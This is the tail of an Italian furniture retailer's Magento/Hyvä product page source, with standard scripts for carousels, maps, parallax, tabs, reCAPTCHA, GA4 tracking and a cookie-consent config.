                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001606593-armadietto-2-ante-bianco-75x174x38-art-2281b.html","name":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","sku":"001606593","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001606593_1.jpg","description":"ARMADIETTO 2 ANTE 75X38X174 2281 BIANCO ","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":249,"url":"https://mercatonegermanvox.it/001606593-armadietto-2-ante-bianco-75x174x38-art-2281b.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/30137463.js
body_size: -247
content:
_iub.csRC = { consApiKey: 'rIRGSVhMOmRlnmP3gHqedjaDUcuyhE0L', showBranding: false, publicId: 'a9a186e4-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5,2];
_iub.cpUpd = 1709915107;
_iub.csT = 0.15;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
